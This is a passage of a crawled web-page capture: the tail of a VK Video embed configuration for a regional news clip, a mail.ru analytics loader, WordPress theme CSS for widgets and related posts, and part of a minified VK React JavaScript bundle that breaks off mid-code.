Mz&ip=873377171&flags=2&hash=c602608258c7d3c36905b10073bbf7bcd6c93d4063f01c01a9f6213532a166a0&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=28ee78aa9294ee9439aaa678de9989b68838daffea96074a504ef8c7a2e15843&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=149294cc911087f33bf511bbd7fc59c8c295c02441072298d6cb1309a6765899&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761127234,"description":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской области","duration":172,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239160,"owner_id":-52429470,"ov_id":"10489333819637","title":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской области","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239160&hash=0701c2a1f6edbf42&__ref=vk.web2","added":0,"track_code":"video_0f1e97aeh51C-b0UPk89sN6kNWJX-YOstiKCob0X-o6iQCqHWhfh_G_MjyAMdgmH7vsBV2HLsZWCcd_Prhqe680zdegthntxkDNw3_OJCIfu-w","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2328,"local_views":2328,"likes":{"count":0,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000,"useAbortMSEFix":true},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useDashProviderVirtual":true,"useDashProviderVirtualMobile":true,"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","feature.use_virtual_buffer_abort","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239160,"viewer_id":0,"hash":"","action_hash":"af269e4bac1eb46f77","view_hash":"3d4ecdacdb7605a9964bb9c1a85470af","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239160"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"fd4805e927d9a50b07","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1
body_size: 1172
content:
/* Email
-----------------------------*/
.wrapper-email-subscription {
	/*margin-top:28px;
	margin-top:2rem;*/
	border:1px solid #D7D7D7;
	border-radius:4px;
	padding:14px;
	padding:1rem;
	text-align:center;
	background-color:rgba(118,118,118,0.1);
}
.wrapper-email-subscription p {
	text-align:left;
	margin:0 0 14px !important;
	margin:0 0 1rem !important;
}
input.email-widget {
	width:94%;
	margin-top:-7px;
	margin-top:-0.5rem;
	margin-bottom:14px;
	margin-bottom:1rem;
	border:1px solid #d8d8d8;

}
.submit-mail {
	width:100%;
}
/* Recent posts
-----------------------------*/

ul.recent-posts-ul {
	/*list-style: none;*/
	counter-reset: item;
}
li.recent-posts-li {
	overflow: hidden;
	/*border-bottom: 1px solid #ededed;
	padding: 7px 0 0 7px;
	padding-top:7px;
	padding-top:0.5rem;*/
}

li.recent-posts-li:before {
	content: counter(item)".";
	counter-increment: item;
	display: inline-block;
	font-size:20px;
	color:#AAAAAA;
	margin-right:5px;
	line-height:0;
}
li.recent-posts-li:hover {
	/*background-color: #f7f7f7;*/
}
.recent-posts-title{

}

/* Recent posts thumbnail
----------------------------*/
ul.recent-posts-th-ul {
	list-style: none;
}
li.recent-posts-th-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
	/*padding:4px 0 4px 4px;*/
}
li.recent-posts-th-li:hover {
	background-color: #f7f7f7;
}

div[class^="recent-posts-th-img-"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	/*margin-right: 10px;
	margin-right: 0.7142857142857143rem;*/
	max-width:80px;
	max-width:5.714285714285714rem;
}
.recent-posts-th-title {margin-left:90px; margin-left:6.428571428571429rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.recent-posts-th-title .post-date{
	display:block;
	font-style:italic;
	color:#909090;
	font-size:90%;
}

.wrapper-widget-area-footer .recent-posts-th-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-th-li:hover {
	background-color:transparent;
}
img.recent-posts-th-thumbnail{
	max-width:60px;
	max-width:4.285714285714286rem;
	height:auto;
}

/* Recent posts común
---------------------- */

.wrapper-widget-area-footer .recent-posts-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-li:hover {
	background-color:transparent;
}

/* Recent comments
------------------------------------- */

ul.recent-comments-ul {
	list-style: none;
}
li.recent-comments-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
}
li.recent-comments-li:hover {
	background-color: #f7f7f7;
}
div[class^="recent-comments-img"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	max-width: 60px;
}
.recent-comments-title{margin-left:77px; margin-left: 5.5rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.wrapper-widget-area-footer .recent-comments-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-comments-li:hover {
	background-color:transparent;
}

/* Dashicons en titulos de widget
---------------------------------------- */

/* Dashicons en titulos de widget
---------------------------------------- */

/*.widget-recent-posts-title .widget-title-tab:before,*/
[class$="_widget_recent_posts"] .widget-title .widget-title-tab:before{
	content:"\f123";
}
/*.widget-popular-posts-title .widget-title-tab:before,*/
[class$="_widget_popular_posts"] .widget-title .widget-title-tab:before {
	content:"\f123";
}
/*.widget-recent-comments-title .widget-title-tab:before,*/
[class$="_widget_recent_comments"] .widget-title .widget-title-tab:before {
	content:"\f101";
}
/*.widget-suscripcion-email-title .widget-title-tab:before,*/
[class$="_widget_suscripcion_email"] .widget-title .widget-title-tab:before {
	content:"\f465";
}
/*.widget-facebook-title .widget-title-tab:before,*/
[class$="_widget_facebook_page"] .widget-title .widget-title-tab:before {
	content:"\f305";
}
/*.widget-google-plus-title .widget-title-tab:before,*/
[class$="_widget_google_plus_badge"] .widget-title .widget-title-tab:before {
	content:"\f462";
}
/*.widget-twitter-title .widget-title-tab:before,*/
[class$="_widget_twitter_tweets"] .widget-title .widget-title-tab:before {
	content:"\f301";
}
/*.widget-meta-title .widget-title-tab:before,*/
[class$="_widget_meta"] .widget-title .widget-title-tab:before {
	content:"\f110";
}

/* Meta icons */
.meta-dashicons {
	padding-right:7px;
	padding-right:0.5rem;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 20px/1 'dashicons';
	vertical-align: middle;
}
.dash-admin-settings:before {
	content:"\f108";
}
.dash-rss:before{
	content:"\f303";
}
.dash-register:before{content:"\f119";}
.dash-logout:before{content:"\f310";}
.dash-login:before{content:"\f160";}
.dash-wp:before{content:"\f324";}


--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1
body_size: 438
content:
/* =Related posts
------------------- */
.wrapper-related-posts {
	overflow:hidden;
    padding-top: 28px;
	padding-top: 2rem;
}

.related-posts-cabecera{
	font-size:14px;
	font-size:1rem;
	background-color:#222222;
	color:#f2f2f2;
	padding:4px 4px 4px 7px;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	text-transform: uppercase;
}
.related-post-tab-cabecera{
}
.related-posts {
	overflow:hidden;
	padding:7px 0;
	padding:0.5rem 0;
	border-bottom:1px solid #e0e0e0;
}

.related-posts-img {
	float:left;
	margin-right:7px;
	margin-right:0.5rem;
	width:20%;
	height:20%;
}
img.related-posts-thumbnail{
	/*max-width:150px;
	max-width:10.71428571428571rem;*/
	max-width:100%;
	max-height:auto;
}
.related-posts-title {
	padding: 0 7px 0 0;
	padding: 0 0.5rem 0 0;
    font-size:16px;
    font-size:1.142857142857143rem;
    line-height: 1.4;
    color:#555555;
}

@media screen and (min-width: 640px) {
    .related-posts {
		padding-right:7px;
		padding-right:0.5rem;
	}
}
@media screen and (min-width: 960px) {
    .related-posts {
		box-sizing: border-box;
		float:left;
		width:25%;
		text-align:center;
		vertical-align:top;
		border:none;
	}
	.related-posts-img {
		width:100%;
		height:auto;
	}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vkvideo.ru/dist/web/chunks/vkcom-kit.d66b7387.js
body_size: 240263
content:
try{(self.webpackChunkvkweb=self.webpackChunkvkweb||[]).push([[91498],{600111:(e,t,a)=>{a(474848),a(220208)},383183:(e,t,a)=>{a.d(t,{EditableLabel:()=>v});var o=a(474848),i=a(296540),n=a(351118),r=a(285056),l=a(724648),s=a(945206),d=a(271036),c=a(723723),u=a(712439),m=a(435485),h=a(739293);const v=({TypographyComponent:e,value:t="",onChange:a,onSave:v,onCancel:p,onStartEdit:f,changed:g,validate:x,placeholder:_,textAreaWidth:k,textAreaMinWidth:C,className:b,editBtnLabel:y,saveBtnLabel:j,showEditBtn:S="always",mode:I="default",spacing:N,...w})=>{const A=e??r.Text,B=(0,i.useId)(),T=(0,i.useRef)(null),[P,R]=(0,i.useState)(!1),M=!x||x(t),L=Boolean(!t.toString().trim()&&_),O="hover"===S?h.default.editIcon:void 0,{testPaddingStyle:z,containerMarginStyle:F}=((e,t)=>{const a={},o={};switch(e){case"horizontal":a.paddingTop=t,a.paddingBottom=t,o.marginTop=t&&-t,o.marginBottom=t&&-t;break;case"vertical":a.paddingLeft=t,a.paddingRight=t,o.marginLeft=t&&-t,o.marginRight=t&&-t}return{testPaddingStyle:a,containerMarginStyle:o}})(I,N),H=()=>{R(!0),f?.()},E=()=>{M&&(v?.({value:t}),R(!1))};return(0,i.useEffect)((()=>{T.current&&P&&(T.current.focus(),T.current.select())}),[P]),(0,o.jsx)(l.Flex,{align:"center",className:(0,n.classNames)(h.default.root,b,P&&h.default.rootEditing),style:P?void 0:F,children:P?(0,o.jsx)(s.Textarea,{onChange:a,value:t,onBlur:()=>{g||R(!1)},rows:2,placeholder:_,onKeyDown:e=>{"Escape"===e.code&&(p?.(),R(!1),e.preventDefault(),e.stopPropagation()),"Enter"===e.code&&(E(),e.preventDefault(),e.stopPropagation())},after:g&&(0,o.jsx)(d.IconButton,{hoverMode:"opacity",onClick:E,label:j,children:(0,o.jsx)(u.Icon16Done,{})}),status:M?"default":"error",getRef:T,style:{width:k,minWidth:C}}):(0,o.jsxs)(l.Flex,{role:"button",tabIndex:0,"aria-label":y,"aria-describedby":B,className:h.default.textWrapper,style:z,align:"center",justify:"space-between",onKeyDown:e=>{"Enter"!==e.code&&"Space"!==e.code||(H(),e.preventDefault(),e.stopPropagation())},onClick:H,gap:"m",noWrap:!0,children:[(0,o.jsx)(A,{id:B,className:(0,n.classNames)(L&&(0,c.getColorClass)("color_text_secondary")),...w,children:t?.toString().trim()||_}),(0,o.jsx)("div",{className:O,children:(0,o.jsx)(m.Icon16PenOutline,{tabIndex:-1})})]})})}},434427:(e,t,a)=>{a.d(t,{EditableLabel:()=>o.EditableLabel});var o=a(383183)},945242:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>r});var o=a(474848),i=a(220208),n=a(866467);function r({onClick:e,"data-testid":t}){return(0,o.jsx)(i.ModalDismissButton,{"data-testid":t,"aria-label":(0,n.getLang)("global_close"),onClick:e})}},499119:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>v,MessageBoxModalLoader:()=>g,showMessageBoxModal:()=>f,showMessageBoxModalSuspense:()=>x,useMessageBoxHideAttempt:()=>p});var o=a(474848),i=a(296540),n=a(440961),r=a(270959),l=a(840741),s=a(634444),d=a(865708),c=a(28928),u=a(705722),m=a(142278),h=a(72493);function v({children:e,onDestroy:t,zLayer:a,onClick:c,onShow:m,locale:h,...v}){const{boxesRef:p}=(0,u.useMessageBoxModalContext)(),f=(0,i.useRef)(null),g=(0,i.useRef)(p.current||new Set),x=(0,i.useRef)(!1),_=(0,i.useRef)(!1),[k,C]=(0,i.useState)(null),b=(0,l.useObjectMemo)(v),y=(0,s.useStableCallback)((()=>{f.current?.hide()})),j=(0,s.useStableCallback)((()=>{_.current=!0,t()})),S=(0,i.useRef)(null),I=(0,i.useRef)(null),N=()=>{f.current?.updateBoxCoords()};(0,i.useEffect)((()=>{const e=new r.MessageBox({...v,noControls:!0,needShadow:!1,isReactModal:!0,onDestroy:j,containerClass:"popup_box_container--no-body",onShow:()=>{a&&(window.nav.objLoc.z!==a&&(S.current=window.nav.objLoc.z),I.current=window.layers.fullhide,window.nav.objLoc.z=a,window.nav.setLoc(window.nav.objLoc),window.layers.fullhide=y),m?.()},onHide:e=>{if(a&&_.current&&!e){const e={...window.nav.objLoc};S.current?e.z=S.current:delete e.z,window.nav.setLoc(e),window.layers.fullhide=I.current}}}).show();return f.current=e,g.current?.add(e),C(e.boxLayoutNode),()=>{if(x.current||f.current?._hideForce(),!p.current&&g.current)for(const e of[...g.current].reverse())e._hideForce();f.current=null,C(null)}}),[]);const w=(0,s.useStableCallback)((e=>{f.current&&f.current.setOptions(e)}));(0,i.useEffect)((()=>{w(b)}),[b]);const A=(0,i.useMemo)((()=>({boxRef:f,boxesRef:g,setOptions:w})),[]);return(0,i.useLayoutEffect)((()=>{k&&N()}),[k]),k?(0,n.createPortal)((0,o.jsx)(u.MessageBoxModalContextProvider,{value:A,children:(0,o.jsx)(d.AppRootProvider,{onClick:c,locale:h,children:e({onClose(){x.current=!0,y()},refreshCoordinates:N})})}),k):null}function p(e){const{boxRef:t,setOptions:a}=(0,u.useMessageBoxModalContext)(),o=(0,s.useStableCallback)((t=>!e||e(t)));(0,i.useEffect)((()=>{a({onHideAttempt:o})}),[]);return{hideBox:(0,s.useStableCallback)((e=>{t.current?.hide(e)}))}}function f(e,t){const a=(0,m.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>{a.unmount(),t?.onDestroy?.()}})}const g=({refreshCoordinates:e})=>((0,i.useEffect)((()=>{e()}),[]),(0,o.jsx)(c.ScreenSpinner.Container,{className:h.default.spinner,mode:"overlay",children:(0,o.jsx)(c.ScreenSpinner.Loader,{})}));function x(e,t){f((t=>(0,o.jsx)(i.Suspense,{fallback:(0,o.jsx)(g,{...t}),children:e(t)})),t)}},705722:(e,t,a)=>{a.d(t,{MessageBoxModalContextProvider:()=>n,useMessageBoxModalContext:()=>r});var o=a(296540);const i=(0,o.createContext)({boxRef:(0,o.createRef)(),boxesRef:(0,o.createRef)(),setOptions(){throw new Error("Ensure MessageBoxModal exists")}}),n=i.Provider;function r(){return(0,o.useContext)(i)}},294800:(e,t,a)=>{a(474848),a(296540),a(499119),a(351118),a(127609)},548174:(e,t,a)=>{a.d(t,{ModalBoxFast:()=>r});var o=a(474848),i=a(454919),n=a(866467);function r({closeAriaLabel:e,children:t,...a}){return(0,o.jsx)(i.ModalBoxFast,{closeAriaLabel:e??(0,n.getLang)("global_close"),...a,children:t})}},281356:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>i.ModalBoxFast,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt});var o=a(499119),i=(a(294800),a(548174))},933476:(e,t,a)=>{a.d(t,{PageBlockOffsetSpacing:()=>n});var o=a(474848),i=a(194528);function n(){return(0,o.jsx)(i.Spacing,{size:"--page-block-offset"})}},84783:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>s});var o=a(474848),i=a(285056),n=a(220208),r=a(410301),l=a(351118);function s({children:e,description:t,checked:a,onChange:s,disabled:d}){return(0,o.jsxs)("div",{className:(0,l.classNames)(r.default.root,d&&r.default.rootDisabled),children:[(0,o.jsx)("div",{className:r.default.content,children:(0,o.jsxs)(i.Text,{Component:"div",children:[e,Boolean(t)&&(0,o.jsx)("div",{className:r.default.description,children:t})]})}),(0,o.jsx)("div",{className:r.default.switch,children:(0,o.jsx)(n.Switch,{checked:a,onChange:s,disabled:d})})]})}},890446:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>o.SettingsCellSwitch});var o=a(84783)},723846:(e,t,a)=>{a.d(t,{TwoColumnNarrowWithOffset:()=>n});var o=a(474848),i=a(441600);const n=({children:e,...t})=>(0,o.jsx)(i.TwoColumnLayout.Narrow,{...t,offsetTop:"calc(var(--page-block-offset) + var(--header-height))",children:e})},612507:(e,t,a)=>{a.d(t,{createWikiModalInitiator:()=>p});var o=a(474848),i=a(440961),n=a(296540),r=a(246429),l=a(634444),s=a(82549),d=a(349835),c=a(545537),u=a(865708),m=a(237625),h=a(142278);function v({children:e,onDestroy:t,wLayer:a,width:h,skipBoxesHide:v,noLocChange:p,queue:f=!1,portalRoot:g,onHideAttempt:x}){const[_,k]=(0,n.useState)(null),C=(0,n.useRef)("idle"),b=(0,n.useRef)(!1),y=(0,n.useRef)(!1),j=(0,n.useRef)(null),S=(0,l.useStableCallback)((()=>{y.current||((0,m.debugLogDev)("[WikiModal] onDestroy"),t(),y.current=!0)})),I=(0,l.useStableCallback)((()=>{const e=j.current;e&&(b.current||((0,m.debugLogDev)("[WikiModal] hideLayer"),e.hide(),S(),b.current=!0))})),N=(0,l.useStableCallback)((()=>{const e=j.current;e&&e.updateSize()})),w=(0,l.useStableCallback)((()=>{const{wkContentText:e}=(0,d.getWkViewNodes)();e&&((0,m.debugLogDev)("[WikiModal] render component"),k(e),C.current="mounted")})),A=(0,l.useStableCallback)((()=>{"mounted"===C.current&&(C.current="unmounted",k(null))}));return(0,n.useEffect)((()=>((0,r.showBoxLoader)(),(0,s.getWkView)().then((e=>{(0,r.hideBoxLoader)(),j.current=e,e.show("","",{wkRaw:a,asBox:!1,skipBoxesHide:v,noLocChange:p,queue:f,onHideAttempt:x},"");const{wkBox:t,wkContent:o,wkRight:i}=(0,d.getWkViewNodes)();t.classList.add("wk_view_react"),o.style.width="number"==typeof h?`${h}px`:h,i.classList.add("hidden"),w(),(0,c.addWkViewHideQueue)(S)})).catch((e=>{(0,m.debugLogDev)("[WikiModal] get static error",e),(0,r.hideBoxLoader)(),I()})),()=>{(0,m.debugLogDev)("[WikiModal] exit"),I(),A(),(0,c.removeWkViewHideQueue)(S)})),[]),_?(0,i.createPortal)((0,o.jsx)(u.AppRootProvider,{portalRoot:g,children:e({onClose(){(0,m.debugLogDev)("[WikiModal] call onClose from component"),I()},refreshCoordinates(){(0,m.debugLogDev)("[WikiModal] call refreshCoordinates from component"),N()}})}),_):null}function p({renderFn:e,...t}){const a=(t,a)=>e({...t,...a});return{wLayer:t.wLayer,ModalComponent:function({onDestroy:e,...i}){return(0,o.jsx)(v,{...t,onDestroy:e,children:e=>a(e,i)})},showModal(e){!function({renderFn:e,...t}){const a=(0,h.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>a.unmount()})}({renderFn:t=>a(t,e),...t})}}}},82549:(e,t,a)=>{function o(){return new 